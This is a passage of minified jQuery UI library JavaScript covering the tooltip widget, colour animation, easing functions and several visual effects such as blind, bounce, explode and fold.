s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0
}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){h.of=t,a.is(":hidden")||a.position(h)}var o,a,r,l,h=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),l=t("<div>").html(a.find(".ui-tooltip-content").html()),l.removeAttr("name").find("[name]").removeAttr("name"),l.removeAttr("id").find("[id]").removeAttr("id"),l.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(h.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip;var d="ui-effects-",p="ui-effects-style",f="ui-effects-animated",g=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(g),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(g.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(f)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(d+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(p,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(p)||"",t.removeData(p)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(d+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=d+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(f),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(l)&&l.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[h](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===h:"show"===h)?(r[h](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",l=s.complete,h=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,h)||o;i.data(f,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?h?this[h](s.duration,l):this.each(function(){l&&l.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,l=o?a.scrollLeft():0,h=n.offset(),c={top:h.top-r,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var m=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},l=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),l&&l.css(t.effects.clipToBox(r)),r.clip=a),l&&l.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,l="hide"===r,h="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(h||l?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),h&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),l&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=l?2*u:u/2;l&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,l=r||"horizontal"===a,h=r||"vertical"===a;s=o.cssClip(),n.clip={top:h?(s.bottom-s.top)/2:s.top,right:l?(s.right-s.left)/2:s.right,bottom:h?(s.bottom-s.top)/2:s.bottom,left:l?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r?"-=":"+=",c="+="===h?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===l?"outerHeight":"outerWidth"](!0)/2,u[l]=h+s,a&&(n.css(u),u[l]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,l,h,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(l=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,h=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?h*_:0),top:l+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:h*_),top:l+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,l=/([0-9]+)%/.exec(r),h=!!e.horizFirst,c=h?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;l&&(r=parseInt(l[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var 